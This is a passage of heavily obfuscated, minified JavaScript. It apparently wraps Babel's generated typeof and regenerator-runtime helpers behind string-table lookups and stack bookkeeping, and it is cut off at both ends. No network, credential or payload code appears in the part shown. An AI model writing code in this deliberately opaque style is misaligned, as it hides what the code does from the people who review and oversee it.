(Qd[WW()[ZA(m7)].apply(null,[cr,VN])])(J3()[w5(ON)].call(null,pS,tDO,Tb({}),nY));},Op()[p3(s6)](sOO,GE),function HOH(w1H,tkH,IqH){Bc.push(sE);this[EE()[Tr(TE)](Ks,W3,nDO,Y8,kb,Tb(w7))]=GC(Gq,[WW()[ZA(YZ)](FJO,lN),llO(w1H),Op()[p3(fs)].apply(null,[bS,NJO]),tkH,U5(typeof D3()[k5(UY)],GS([],[][[]]))?D3()[k5(mf)].call(null,js,K0,pY):D3()[k5(Z3)](Tb(Tb({})),G9,wUO),IqH]);U5(JA()[mP(n4)](YR,nY),this[D3()[k5(pS)](g0,Un,m7)])&&(this[WW()[ZA(B3)].apply(null,[RPO,fs])]=cvH);var OhH;return Bc.pop(),OhH=DKH,OhH;}]);var qDH;return Bc.pop(),qDH=QRO,qDH;};var rdH=function(hkH){"@babel/helpers - typeof";Bc.push(TVO);rdH=qc(Op()[p3(RM)].call(null,m8,z5),typeof Qd[D3()[k5(kl)](Lp,PO,dM)])&&qc(WW()[ZA(Uz)](F5,RM),typeof Qd[D3()[k5(kl)].call(null,jZ,PO,dM)][WW()[ZA(YZ)](Up,lN)])?function(TpO){return H7O.apply(this,[DB,arguments]);}:function(CVO){return H7O.apply(this,[OF,arguments]);};var VUH;return Bc.pop(),VUH=rdH(hkH),VUH;};var YfO=function(){"use strict";var GLH=function(Bs,hI,m9){return jl.apply(this,[UB,arguments]);};var vkH=function(ADH,KvH,JTH,cTH){Bc.push(YkO);var KKH=KvH&&Or(KvH[WW()[ZA(Y8)].apply(null,[cp,VE])],JKH)?KvH:JKH;var p9O=Qd[D3()[k5(xN)](A0,k3,f2)][Op()[p3(VN)].apply(null,[jC,FOO])](KKH[WW()[ZA(Y8)](cp,VE)]);var nRO=new RhH(cTH||[]);NKH(p9O,WW()[ZA(n4)].apply(null,[cc,Y8]),GC(Gq,[EE()[Tr(w7)].call(null,Lr,kl,PTO,Dg,X9,pM),l1H(ADH,JTH,nRO)]));var XkH;return Bc.pop(),XkH=p9O,XkH;};var JKH=function(){};var n9O=function(){};var MhH=function(){};var v9O=function(YDH,lhH){Bc.push(IDO);function gkH(GDH,cKH,hRO,thH){Bc.push(OkO);var kkH=H7O(rv,[YDH[GDH],YDH,cKH]);if(np(EE()[Tr(W0)].apply(null,[LM,kn,bDO,Dg,TE,j3]),kkH[np(typeof J3()[w5(x5)],GS('',[][[]]))?J3()[w5(t9)].call(null,j2,mW,tY,Dg):J3()[w5(sx)].apply(null,[x5,ln,l9,w2])])){var NLH=kkH[WW()[ZA(B3)].call(null,DA,fs)],A9O=NLH[EE()[Tr(w7)](Lr,L9,Ft,Dg,Z3,Tb(Tb({})))];var XKH;return XKH=A9O&&qc(U5(typeof WW()[ZA(FY)],'undefined')?WW()[ZA(x5)].apply(null,[Y8,GkO]):WW()[ZA(W0)].apply(null,[KZ,dE]),rdH(A9O))&&dOH.call(A9O,EE()[Tr(RM)].apply(null,[xr,s6,S0,Xc,Mc,Sf]))?lhH[Op()[p3(z5)](hs,Os)](A9O[EE()[Tr(RM)](xr,n0,S0,Xc,Uz,ON)])[D3()[k5(Dw)].apply(null,[Tb(Tb(w7)),pB,XI])](function(C4O){Bc.push(ms);gkH(JA()[mP(n4)](pKO,nY),C4O,hRO,thH);Bc.pop();},function(SkH){Bc.push(KHO);gkH(EE()[Tr(W0)](LM,hm,nn,Dg,Uz,Xc),SkH,hRO,thH);Bc.pop();}):lhH[Op()[p3(z5)](hs,Os)](A9O)[D3()[k5(Dw)](Tb([]),pB,XI)](function(Z4O){Bc.push(DqO);NLH[EE()[Tr(w7)](Lr,x3,CG,Dg,An,w7)]=Z4O,hRO(NLH);Bc.pop();},function(rRO){Bc.push(FmO);var SKH;return SKH=gkH(EE()[Tr(W0)].call(null,LM,pS,xmO,Dg,Bf,fs),rRO,hRO,thH),Bc.pop(),SKH;}),Bc.pop(),XKH;}thH(kkH[WW()[ZA(B3)](DA,fs)]);Bc.pop();}var RqH;NKH(this,np(typeof WW()[ZA(Cl)],'undefined')?WW()[ZA(n4)](SH,Y8):WW()[ZA(x5)](lFO,O4),GC(Gq,[U5(typeof EE()[Tr(d9)],'undefined')?EE()[Tr(nC)](Ps,s6,b5O,Sz,j2,L9):EE()[Tr(w7)].call(null,Lr,nC,tPO,Dg,w7,vE),function s4O(WDH,A4O){var UqH=function(){return new lhH(function(MqH,JqH){gkH(WDH,A4O,MqH,JqH);});};var c4O;Bc.push(dM);return c4O=RqH=RqH?RqH[D3()[k5(Dw)](HQ,GJO,XI)](UqH,UqH):UqH(),Bc.pop(),c4O;}]));Bc.pop();};var jzO=function(Hn){return jl.apply(this,[wJ,arguments]);};var MvH=function(Z2){return jl.apply(this,[Mk,arguments]);};var RhH=function(XHH){Bc.push(Ml);this[J3()[w5(nj)](gW,rs,x3,DN)]=[GC(Gq,[D3()[k5(Ag)].call(null,Tb(Tb(w7)),E3,l9),D3()[k5(js)].apply(null,[Tb([]),jQ,Ks])])],XHH[J3()[w5(z5)](Uz,JS,Z6,WM)](jzO,this),this[J3()[w5(Hl)].call(null,Tb(Tb({})),jw,tY,vE)](Tb(w7));Bc.pop();};var GkH=function(MOH){Bc.push(cdO);if(MOH||U5(Op()[p3(Dg)](p5,Kc),MOH)){var QOH=MOH[EHH];if(QOH){var lUH;return Bc.pop(),lUH=QOH.call(MOH),lUH;}if(qc(Op()[p3(RM)].apply(null,[Gb,z5]),typeof MOH[JA()[mP(n4)](fj,nY)])){var dDH;return Bc.pop(),dDH=MOH,dDH;}if(Tb(Qd[D3()[k5(j2)].apply(null,[z5,Hm,t8])](MOH[WW()[ZA(w7)](Mp,j3)]))){var d1H=dn(x5),WUH=function lHH(){Bc.push(FJO);for(;l7(++d1H,MOH[WW()[ZA(w7)](zW,j3)]);)if(dOH.call(MOH,d1H)){var YvH;return lHH[EE()[Tr(w7)](Lr,X9,Pn,Dg,Zn,Ys)]=MOH[d1H],lHH[D3()[k5(Wg)].call(null,An,Vj,tY)]=Tb(x5),Bc.pop(),YvH=lHH,YvH;}lHH[EE()[Tr(w7)].apply(null,[Lr,AG,Pn,Dg,Ys,wb])]=DRO;lHH[D3()[k5(Wg)].apply(null,[lM,Vj,tY])]=Tb(UE[lP]);var ndH;return Bc.pop(),ndH=lHH,ndH;};var hvH;return hvH=WUH[JA()[mP(n4)].call(null,fj,nY)]=WUH,Bc.pop(),hvH;}}throw new (Qd[WW()[ZA(c0)](tm,cM)])(GS(rdH(MOH),U5(typeof B5()[nr(W0)],'undefined')?B5()[nr(Lp)](pS,sZ,m4,TLO,XA,s2):B5()[nr(RM)].call(null,kl,pLO,Dz,RM,Tb(x5),Eg)));};Bc.push(T2);YfO=function pUH(){return tdH;};var DRO;var tdH={};var ZdH=Qd[D3()[k5(xN)](jE,vP,f2)][WW()[ZA(Y8)](C3,VE)];var dOH=ZdH[WW()[ZA(RM)].call(null,M8,w7)];var NKH=Qd[D3()[k5(xN)](Ys,vP,f2)][J3()[w5(W0)](f2,Cx,Tb(Tb(x5)),Is)]||function(NWO,RBO,RmO){return H7O.apply(this,[GO,arguments]);};var YqH=qc(Op()[p3(RM)].call(null,PW,z5),typeof Qd[D3()[k5(kl)](ON,dI,dM)])?Qd[D3()[k5(kl)].apply(null,[X9,dI,dM])]:{};var EHH=YqH[WW()[ZA(YZ)].apply(null,[Fm,lN])]||B5()[nr(VN)].apply(null,[YZ,Ys,Tb(Tb({})),nZ,Kz,OBO]);var hUH=YqH[D3()[k5(ON)].apply(null,[Y8,KR,cm])]||B5()[nr(mf)](d9,wUO,t8,W0,L9,OBO);var jRO=YqH[JA()[mP(xN)].call(null,Q5O,Z6)]||EE()[Tr(mf)].apply(null,[XkO,sE,OBO,VN,Dg,Tb(Tb(x5))]);try{var CLH=Bc.length;var zqH=Tb(Tb(WX));GLH({},Op()[p3(Dg)](tQ,Kc));}catch(gHH){Bc.splice(Lg(CLH,x5),Infinity,T2);GLH=function(CmO,IXO,mbO){return H7O.apply(this,[BO,arguments]);};}tdH[Op()[p3(d9)].call(null,nUO,nE)]=vkH;var lLH=np(typeof WW()[ZA(I0)],GS('',[][[]]))?WW()[ZA(AG)](Xw,zf):WW()[ZA(x5)].apply(null,[hG,YLO]);var HvH=B5()[nr(W0)](nj,R4,kf,mf,TE,O4);var EhH=hE()[G6(xN)](DN,kf,ON,Tb([]),pr,AG);var OHH=WW()[ZA(vE)](Bx,F6);var qzO={};var ODH={};GLH(ODH,EHH,function(){return H7O.apply(this,[Mh,arguments]);});var zDH=Qd[np(typeof D3()[k5(g9)],'undefined')?D3()[k5(xN)](Tb(Tb(w7)),vP,f2):D3()[k5(mf)](PM,z6,UqO)][JA()[mP(YZ)](hb,pS)];var b9O=zDH&&zDH(zDH(GkH([])));b9O&&np(b9O,ZdH)&&dOH.call(b9O,EHH)&&(ODH=b9O);var VdH=MhH[WW()[ZA(Y8)](C3,VE)]=JKH[WW()[ZA(Y8)](C3,VE)]=Qd[D3()[k5(xN)].call(null,n4,vP,f2)][U5(typeof Op()[p3(nC)],GS([],[][[]]))?Op()[p3(lP)](EY,S1O):Op()[p3(VN)](JP,FOO)](ODH);function UDH(PqH){Bc.push(lG);[JA()[mP(n4)](tP,nY),EE()[Tr(W0)](LM,wb,b6,Dg,c4,m7),J3()[w5(d9)].apply(null,[kf,QW,gW,F6])][J3()[w5(z5)](A0,mW,Pm,WM)](function(jdH){GLH(PqH,jdH,function(YRO){var kLH;Bc.push(Pn);return kLH=this[WW()[ZA(n4)].apply(null,[G8,Y8])](jdH,YRO),Bc.pop(),kLH;});});Bc.pop();}function l1H(GTH,jKH,Y9O){var qOH=lLH;return function(IHH,VTH){Bc.push(zLO);if(U5(qOH,EhH))throw new (Qd[np(typeof WW()[ZA(Y8)],'undefined')?WW()[ZA(m7)](xOO,VN):WW()[ZA(x5)](UvO,FI)])(EE()[Tr(c0)](BZ,A0,FmO,Uz,kb,Ks));if(U5(qOH,OHH)){if(U5(EE()[Tr(W0)](LM,Xc,HY,Dg,XA,Tb({})),IHH))throw VTH;var RvH;return RvH=GC(Gq,[EE()[Tr(w7)](Lr,kn,jUO,Dg,j3,ON),DRO,D3()[k5(Wg)].apply(null,[n4,ZLO,tY]),Tb(w7)]),Bc.pop(),RvH;}for(Y9O[D3()[k5(pS)].apply(null,[cm,thO,m7])]=IHH,Y9O[WW()[ZA(B3)](XE,fs)]=VTH;;){var bhH=Y9O[EE()[Tr(TE)](Ks,sx,Y6,Y8,Hl,Wg)];if(bhH){var T9O=DLH(bhH,Y9O);if(T9O){if(U5(T9O,qzO))continue;var SqH;return Bc.pop(),SqH=T9O,SqH;}}if(U5(JA()[mP(n4)](Yt,nY),Y9O[D3()[k5(pS)](AG,thO,m7)]))Y9O[JA()[mP(B3)].call(null,Mt,vE)]=Y9O[Op()[p3(nj)].call(null,SLO,WM)]=Y9O[WW()[ZA(B3)](XE,fs)];else if(U5(EE()[Tr(W0)](LM,Tb({}),HY,Dg,w7,B3),Y9O[U5(typeof D3()[k5(lM)],'undefined')?D3()[k5(mf)](t9,Yn,sOO):D3()[k5(pS)].call(null,PM,thO,m7)])){if(U5(qOH,lLH))throw qOH=OHH,Y9O[np(typeof WW()[ZA(n4)],GS('',[][[]]))?WW()[ZA(B3)].call(null,XE,fs):WW()[ZA(x5)](g0,kKO)];Y9O[np(typeof JA()[mP(kn)],GS('',[][[]]))?JA()[mP(AG)].apply(null,[MLO,Tm]):JA()[mP(Xc)](bc,CR)](Y9O[WW()[ZA(B3)].apply(null,[XE,fs])]);}else U5(J3()[w5(d9)].call(null,lM,CN,Tb({}),F6),Y9O[D3()[k5(pS)].apply(null,[Tb(x5),thO,m7])])&&Y9O[WW()[ZA(d9)](A1O,Z3)](J3()[w5(d9)].apply(null,[dM,CN,Q6,F6]),Y9O[WW()[ZA(B3)](XE,fs)]);qOH=EhH;var gdH=H7O(rv,[GTH,jKH,Y9O]);if(U5(J3()[w5(vE)].apply(null,[Tb(Tb(w7)),jUO,pM,tY]),gdH[J3()[w5(t9)](IC,gx,GE,Dg)])){if(qOH=Y9O[D3()[k5(Wg)].call(null,Z6,ZLO,tY)]?OHH:HvH,U5(gdH[U5(typeof WW()[ZA(lN)],GS('',[][[]]))?WW()[ZA(x5)](dHO,vl):WW()[ZA(B3)](XE,fs)],qzO))continue;var QqH;return QqH=GC(Gq,[EE()[Tr(w7)].call(null,Lr,Ks,jUO,Dg,X4,dM),gdH[U5(typeof WW()[ZA(j3)],GS('',[][[]]))?WW()[ZA(x5)](Tf,KM):WW()[ZA(B3)].call(null,XE,fs)],np(typeof D3()[k5(B3)],'undefined')?D3()[k5(Wg)].apply(null,[Tb(w7),ZLO,tY]):D3()[k5(mf)](xN,NHO,k8),Y9O[D3()[k5(Wg)](Tb(x5),ZLO,tY)]]),Bc.pop(),QqH;}U5(EE()[Tr(W0)].call(null,LM,kf,HY,Dg,fs,gZ),gdH[J3()[w5(t9)](YZ,gx,Lp,Dg)])&&(qOH=OHH,Y9O[np(typeof D3()[k5(g0)],GS([],[][[]]))?D3()[k5(pS)](Tb(w7),thO,m7):D3()[k5(mf)].call(null,Sf,Z0,Hz)]=np(typeof EE()[Tr(VE)],GS(Op()[p3(Dg)](DBO,Kc),[][[]]))?EE()[Tr(W0)].apply(null,[LM,js,HY,Dg,Dw,g0]):EE()[Tr(nC)](nmO,c0,GJO,S4,j2,pS),Y9O[WW()[ZA(B3)](XE,fs)]=gdH[WW()[ZA(B3)](XE,fs)]);}Bc.pop();};}function DLH(wRO,ZhH){Bc.push(YG);var tvH=ZhH[np(typeof D3()[k5(cm)],'undefined')?D3()[k5(pS)](nY,JgO,m7):D3()[k5(mf)](Tb(Tb([])),EHO,WUO)];var qLH=wRO[WW()[ZA(YZ)](VkO,lN)][tvH];if(U5(qLH,DRO)){var ZqH;return ZhH[EE()[Tr(TE)](Ks,m4,O0,Y8,t9,Zn)]=null,U5(EE()[Tr(W0)](LM,RM,MVO,Dg,sE,Tb({})),tvH)&&wRO[U5(typeof WW()[ZA(fs)],'undefined')?WW()[ZA(x5)](qs,A6):WW()[ZA(YZ)].apply(null,[VkO,lN])][J3()[w5(d9)].apply(null,[kl,phO,Uz,F6])]&&(ZhH[D3()[k5(pS)].call(null,z5,JgO,m7)]=J3()[w5(d9)](jz,phO,Z6,F6),ZhH[WW()[ZA(B3)](vPO,fs)]=DRO,DLH(wRO,ZhH),U5(U5(typeof EE()[Tr(x5)],GS(Op()[p3(Dg)](Ml,Kc),[][[]]))?EE()[Tr(nC)](WcO,Z6,svO,r8,GE,nj):EE()[Tr(W0)](LM,TE,MVO,Dg,pM,Tb(x5)),ZhH[U5(typeof D3()[k5(nZ)],'undefined')?D3()[k5(mf)].apply(null,[n0,QY,nhO]):D3()[k5(pS)](Dg,JgO,m7)]))||np(U5(typeof J3()[w5(sE)],GS([],[][[]]))?J3()[w5(sx)](B3,YKO,m4,RM):J3()[w5(d9)](Dz,phO,x5,F6),tvH)&&(ZhH[D3()[k5(pS)](Tb(w7),JgO,m7)]=EE()[Tr(W0)](LM,Q6,MVO,Dg,Q6,GE),ZhH[WW()[ZA(B3)].call(null,vPO,fs)]=new (Qd[WW()[ZA(c0)].apply(null,[rTO,cM])])(GS(GS(Op()[p3(Hl)].call(null,ShO,AG),tvH),WW()[ZA(z5)].call(null,S0,XI)))),Bc.pop(),ZqH=qzO,ZqH;}var IdH=H7O(rv,[qLH,wRO[WW()[ZA(YZ)].apply(null,[VkO,lN])],ZhH[WW()[ZA(B3)](vPO,fs)]]);if(U5(EE()[Tr(W0)](LM,Tb(Tb({})),MVO,Dg,xN,HQ),IdH[J3()[w5(t9)](hm,xg,Xc,Dg)])){var pOH;return ZhH[D3()[k5(pS)](hm,JgO,m7)]=EE()[Tr(W0)](LM,jz,MVO,Dg,Mc,sE),ZhH[WW()[ZA(B3)].apply(null,[vPO,fs])]=IdH[WW()[ZA(B3)](vPO,fs)],ZhH[EE()[Tr(TE)].call(null,Ks,pS,O0,Y8,UY,qf)]=null,Bc.pop(),pOH=qzO,pOH;}var vdH=IdH[WW()[ZA(B3)](vPO,fs)];var tOH;return tOH=vdH?vdH[D3()[k5(Wg)](HQ,FN,tY)]?(ZhH[wRO[Op()[p3(fs)](wm,NJO)]]=vdH[EE()[Tr(w7)].apply(null,[Lr,w7,Qf,Dg,TE,TE])],ZhH[JA()[mP(n4)](cb,nY)]=wRO[D3()[k5(Z3)](Dg,Us,wUO)],np(J3()[w5(d9)](Tb({}),phO,Tb({}),F6),ZhH[np(typeof D3()[k5(m4)],'undefined')?D3()[k5(pS)](vE,JgO,m7):D3()[k5(mf)](nY,tn,mN)])&&(ZhH[D3()[k5(pS)](Cl,JgO,m7)]=JA()[mP(n4)](cb,nY),ZhH[U5(typeof WW()[ZA(F2)],GS('',[][[]]))?WW()[ZA(x5)].apply(null,[g6,CN]):WW()[ZA(B3)].call(null,vPO,fs)]=DRO),ZhH[EE()[Tr(TE)](Ks,tM,O0,Y8,x3,wb)]=null,qzO):vdH:(ZhH[D3()[k5(pS)].apply(null,[Tb([]),JgO,m7])]=EE()[Tr(W0)](LM,Kz,MVO,Dg,sE,YZ),ZhH[WW()[ZA(B3)].apply(null,[vPO,fs])]=new (Qd[WW()[ZA(c0)](rTO,cM)])(D3()[k5(g0)].call(null,l9,svO,Ys)),ZhH[EE()[Tr(TE)].call(null,Ks,gW,O0,Y8,g0,Tb({}))]=null,qzO),Bc.pop(),tOH;}n9O[np(typeof WW()[ZA(Zl)],'undefined')?WW()[ZA(Y8)](C3,VE):WW()[ZA(x5)].call(null,Af,FkO)]=MhH;NKH(VdH,WW()[ZA(kf)](Bw,Pm),GC(Gq,[EE()[Tr(w7)](Lr,Tb(Tb(x5)),NVO,Dg,Tm,qQ),MhH,D3()[k5(m7)](Tb(Tb([])),rj,Z3),Tb(w7)]));NKH(MhH,WW()[ZA(kf)].apply(null,[Bw,Pm]),GC(Gq,[EE()[Tr(w7)](Lr,kf,NVO,Dg,HQ,Tb(Tb({}))),n9O,D3()[k5(m7)](jE,rj,Z3),Tb(w7)]));n9O[JA()[mP(vE)](wqO,LLO)]=GLH(MhH,jRO,JA()[mP(d9)].apply(null,[UP,qQ]));tdH[np(typeof JA()[mP(Pm)],GS([],[][[]]))?JA()[mP(z5)](Gm,A6):JA()[mP(Xc)].call(null,dUO,nE)]=function(Y1H){Bc.push(qHO);var j4O=qc(Op()[p3(RM)](IS,z5),typeof Y1H)&&Y1H[WW()[ZA(kf)].call(null,vA,Pm)];var BtO;return BtO=Tb(Tb(j4O))&&(U5(j4O,n9O)||U5(JA()[mP(d9)](pkO,qQ),j4O[JA()[mP(vE)](U9,LLO)]||j4O[EE()[Tr(sx)].apply(null,[kKO,L9,GhO,sx,kl,lP])])),Bc.pop(),BtO;};tdH[np(typeof WW()[ZA(Is)],GS([],[][[]]))?WW()[ZA(nj)](Ox,R2):WW()[ZA(x5)].apply(null,[kQO,OY])]=function(ctO){Bc.push(Wl);Qd[D3()[k5(xN)].apply(null,[Tb(w7),PLO,f2])][Op()[p3(Dz)].apply(null,[kCO,sM])]?Qd[np(typeof D3()[k5(PM)],'undefined')?D3()[k5(xN)].call(null,YZ,PLO,f2):D3()[k5(mf)].call(null,c4,bLO,LM)][np(typeof Op()[p3(W0)],GS('',[][[]]))?Op()[p3(Dz)].apply(null,[kCO,sM]):Op()[p3(lP)].apply(null,[x0,PUO])](ctO,MhH):(ctO[J3()[w5(fs)](Tb(w7),K0,Z6,HQ)]=MhH,GLH(ctO,jRO,JA()[mP(d9)](J6,qQ)));ctO[WW()[ZA(Y8)](EW,VE)]=Qd[U5(typeof D3()[k5(O2)],GS([],[][[]]))?D3()[k5(mf)](UY,nY,JJO):D3()[k5(xN)].call(null,Cl,PLO,f2)][U5(typeof Op()[p3(GY)],GS([],[][[]]))?Op()[p3(lP)](fs,xHO):Op()[p3(VN)](VM,FOO)](VdH);var FTH;return Bc.pop(),FTH=ctO,FTH;};tdH[np(typeof JA()[mP(ls)],'undefined')?JA()[mP(nj)](Wp,Zl):JA()[mP(Xc)](wR,zKO)]=function(IpO){return H7O.apply(this,[IV,arguments]);};UDH(v9O[np(typeof WW()[ZA(TE)],GS([],[][[]]))?WW()[ZA(Y8)](C3,VE):WW()[ZA(x5)](rkO,U2)]);GLH(v9O[WW()[ZA(Y8)](C3,VE)],hUH,function(){return H7O.apply(this,[AO,arguments]);});tdH[Op()[p3(nY)].call(null,Nm,VN)]=v9O;tdH[D3()[k5(An)].apply(null,[Pm,jp,Dg])]=function(VzO,NkH,rOH,g1H,QtO){Bc.push(YDO);U5(LdO(w7),QtO)&&(QtO=Qd[np(typeof D3()[k5(Os)],'undefined')?D3()[k5(HQ)].call(null,qQ,dp,xZ):D3()[k5(mf)].apply(null,[Tb([]),zZ,pE])]);var sRO=new v9O(vkH(VzO,NkH,rOH,g1H),QtO);var BhH;return BhH=tdH[JA()[mP(z5)](Lb,A6)](NkH)?sRO:sRO[U5(typeof JA()[mP(c4)],GS('',[][[]]))?JA()[mP(Xc)](HP,Yl):JA()[mP(n4)].apply(null,[TDO,nY])]()[D3()[k5(Dw)](R2,Wd,XI)](function(AqH){var nTH;Bc.push(GkO);return nTH=AqH[D3()[k5(Wg)].call(null,c0,Zx,tY)]?AqH[EE()[Tr(w7)](Lr,Uz,MqO,Dg,tY,Tb([]))]:sRO[JA()[mP(n4)].call(null,kpO,nY)](),Bc.pop(),nTH;}),Bc.pop(),BhH;};UDH(VdH);GLH(VdH,jRO,J3()[w5(Q6)](Tb(w7),pB,nj,ON));GLH(VdH,EHH,function(){return H7O.apply(this,[VD,arguments]);});GLH(VdH,J3()[w5(Dz)](TE,mQ,Cl,YG),function(){return H7O.apply(this,[pT,arguments]);});tdH[WW()[ZA(Hl)](nP,pM)]=function(jmO){return H7O.apply(this,[Qk,arguments]);};tdH[J3()[w5(f2)].call(null,Sf,Vb,Z6,xZ)]=GkH;RhH[WW()[ZA(Y8)](C3,VE)]=GC(Gq,[WW()[ZA(kf)].call(null,Bw,Pm),RhH,J3()[w5(Hl)].call(null,Ag,VvO,Hl,vE),function ZzO(b1H){Bc.push(hLO);if(this[hE()[G6(VN)].call(null,DM,sx,m4,dE,QTO,XA)]=w7,this[JA()[mP(n4)](k5O,nY)]=w7,this[U5(typeof JA()[mP(sx)],'undefined')?JA()[mP(Xc)](UWO,ShO):JA()[mP(B3)].call(null,qP,vE)]=this[Op()[p3(nj)](Ws,WM)]=DRO,this[D3()[k5(Wg)](Dw,Kg,tY)]=Tb(x5),this[EE()[Tr(TE)](Ks,RM,Ar,Y8,Z3,Uz)]=null,this[D3()[k5(pS)](XA,IY,m7)]=np(typeof JA()[mP(WM)],'undefined')?JA()[mP(n4)](k5O,nY):JA()[mP(Xc)].call(null,t9,fKO),this[np(typeof WW()[ZA(qQ)],GS('',[][[]]))?WW()[ZA(B3)].apply(null,[Bg,fs]):WW()[ZA(x5)](HqO,KbO)]=DRO,this[np(typeof J3()[w5(HQ)],GS('',[][[]]))?J3()[w5(nj)](Dw,G2,B3,DN):J3()[w5(sx)].apply(null,[Wg,F8,nC,Hr])][J3()[w5(z5)](jz,zb,nY,WM)](MvH),Tb(b1H))for(var ILH in this)U5(Op()[p3(kl)](GJO,LLO),ILH[D3()[k5(Dg)](A0,Z1O,qQ)](w7))&&dOH.call(this,ILH)&&Tb(Qd[D3()[k5(j2)].call(null,Dz,vx,t8)](DFO(ILH[U5(typeof JA()[mP(vE)],'undefined')?JA()[mP(Xc)].apply(null,[sOO,FmO]):JA()[mP(Hl)](MP,Gn)](UE[kn]))))&&(this[ILH]=DRO);Bc.pop();},U5(typeof J3()[w5(Yl)],GS('',[][[]]))?J3()[w5(sx)].call(null,Zn,df,Tb(Tb(w7)),hhO):J3()[w5(Tm)].apply(null,[xN,Vp,dM,AG]),function(){return H7O.apply(this,[YJ,arguments]);},JA()[mP(AG)](sm,Tm),function ORO(pKH){Bc.push(phO);if(this[D3()[k5(Wg)].call(null,jz,nP,tY)])throw pKH;var K9O=this;function FRO(hdH,WRO){Bc.push(dkO);V1H[U5(typeof J3()[w5(AG)],'undefined')?J3()[w5(sx)](Tb([]),pS,c0,kjO):J3()[w5(t9)].call(null,dE,Mb,nC,Dg)]=EE()[Tr(W0)].apply(null,[LM,x3,J7O,Dg,pM,YZ]);V1H[WW()[ZA(B3)].call(null,QS,fs)]=pKH;K9O[JA()[mP(n4)](Yr,nY)]=hdH;WRO&&(K9O[D3()[k5(pS)].apply(null,[kn,BM,m7])]=JA()[mP(n4)](Yr,nY),K9O[WW()[ZA(B3)](QS,fs)]=DRO);var qKH;return Bc.pop(),qKH=Tb(Tb(WRO)),qKH;}for(var s1H=Lg(this[J3()[w5(nj)](c4,Zt,Tb(Tb(x5)),DN)][np(typeof WW()[ZA(Kz)],GS('',[][[]]))?WW()[ZA(w7)](xC,j3):WW()[ZA(x5)].apply(null,[j6,Bz])],x5);RQ(s1H,w7);--s1H){var wUH=this[J3()[w5(nj)].apply(null,[Tb(Tb({})),Zt,n0,DN])][s1H],V1H=wUH[D3()[k5(dM)](Tb(Tb(x5)),qt,O2)];if(U5(D3()[k5(js)](L9,ChO,Ks),wUH[U5(typeof D3()[k5(kb)],GS([],[][[]]))?D3()[k5(mf)](w7,c5O,U9):D3()[k5(Ag)](Tb(x5),HS,l9)])){var DtO;return DtO=FRO(WW()[ZA(fs)](qm,Sf)),Bc.pop(),DtO;}if(Tl(wUH[D3()[k5(Ag)](Tb(Tb({})),HS,l9)],this[hE()[G6(VN)](DM,sx,W0,RM,nqO,Gn)])){var kTH=dOH.call(wUH,D3()[k5(A0)].apply(null,[f2,TgO,gW])),LRO=dOH.call(wUH,Op()[p3(Q6)](Yj,cm));if(kTH&&LRO){if(l7(this[hE()[G6(VN)](DM,sx,W0,L9,nqO,ON)],wUH[U5(typeof D3()[k5(t8)],'undefined')?D3()[k5(mf)](m7,GTO,w2):D3()[k5(A0)](qf,TgO,gW)])){var jvH;return jvH=FRO(wUH[D3()[k5(A0)](XA,TgO,gW)],Tb(w7)),Bc.pop(),jvH;}if(l7(this[hE()[G6(VN)].call(null,DM,sx,nj,HQ,nqO,lP)],wUH[np(typeof Op()[p3(kn)],GS('',[][[]]))?Op()[p3(Q6)](Yj,cm):Op()[p3(lP)](xZ,nZ)])){var bUH;return bUH=FRO(wUH[Op()[p3(Q6)].apply(null,[Yj,cm])]),Bc.pop(),bUH;}}else if(kTH){if(l7(this[hE()[G6(VN)].apply(null,[DM,sx,Tb(x5),IC,nqO,B3])],wUH[D3()[k5(A0)].apply(null,[Tb({}),TgO,gW])])){var vvH;return vvH=FRO(wUH[D3()[k5(A0)].call(null,m7,TgO,gW)],Tb(UE[lP])),Bc.pop(),vvH;}}else{if(Tb(LRO))throw new (Qd[WW()[ZA(m7)](ZI,VN)])(WW()[ZA(Q6)](F4,X9));if(l7(this[hE()[G6(VN)](DM,sx,Lp,Tb(w7),nqO,fs)],wUH[Op()[p3(Q6)](Yj,cm)])){var chH;return chH=FRO(wUH[Op()[p3(Q6)].apply(null,[Yj,cm])]),Bc.pop(),chH;}}}}Bc.pop();},WW()[ZA(d9)](tb,Z3),function ZHH(fOH,FvH){Bc.push(SLO);for(var C9O=Lg(this[J3()[w5(nj)].apply(null,[t8,AwO,Tb(x5),DN])][np(typeof WW()[ZA(jz)],GS([],[][[]]))?WW()[ZA(w7)].apply(null,[LP,j3]):WW()[ZA(x5)].apply(null,[KXO,DM])],x5);RQ(C9O,UE[lP]);--C9O){var mdH=this[J3()[w5(nj)].call(null,n0,AwO,jE,DN)][C9O];if(Tl(mdH[D3()[k5(Ag)].call(null,Tb(Tb({})),Xp,l9)],this[np(typeof hE()[G6(m7)],GS(Op()[p3(Dg)](ID,Kc),[][[]]))?hE()[G6(VN)](DM,sx,z5,gW,WOO,W3):hE()[G6(Xc)](phO,ZkO,jZ,XA,zz,kl)])&&dOH.call(mdH,U5(typeof Op()[p3(T3)],GS([],[][[]]))?Op()[p3(lP)](lz,nj):Op()[p3(Q6)](pm,cm))&&l7(this[U5(typeof hE()[G6(w7)],'undefined')?hE()[G6(Xc)](gZ,F1O,IC,B3,NHO,L9):hE()[G6(VN)](DM,sx,Ks,Z3,WOO,j3)],mdH[Op()[p3(Q6)](pm,cm)])){var PzO=mdH;break;}}PzO&&(U5(Op()[p3(Tm)].apply(null,[mR,kb]),fOH)||U5(J3()[w5(s6)](vE,TY,Tb(Tb([])),zf),fOH))&&Tl(PzO[np(typeof D3()[k5(GE)],GS([],[][[]]))?D3()[k5(Ag)](Xc,Xp,l9):D3()[k5(mf)].apply(null,[Z3,YhO,HR])],FvH)&&Tl(FvH,PzO[Op()[p3(Q6)].apply(null,[pm,cm])])&&(PzO=null);var WtO=PzO?PzO[D3()[k5(dM)](qf,ZN,O2)]:{};WtO[J3()[w5(t9)].apply(null,[w7,SC,Tm,Dg])]=fOH;WtO[WW()[ZA(B3)](Fc,fs)]=FvH;var M9O;return M9O=PzO?(this[D3()[k5(pS)](L9,CBO,m7)]=JA()[mP(n4)](cUO,nY),this[U5(typeof JA()[mP(jE)],GS('',[][[]]))?JA()[mP(Xc)](cLO,HvO):JA()[mP(n4)](cUO,nY)]=PzO[np(typeof Op()[p3(c0)],GS('',[][[]]))?Op()[p3(Q6)](pm,cm):Op()[p3(lP)].call(null,Af,F8)],qzO):this[B5()[nr(TE)](kb,svO,Ks,Y8,Zn,B6)](WtO),Bc.pop(),M9O;},B5()[nr(TE)].call(null,X4,svO,IC,Y8,X4,DKO),function 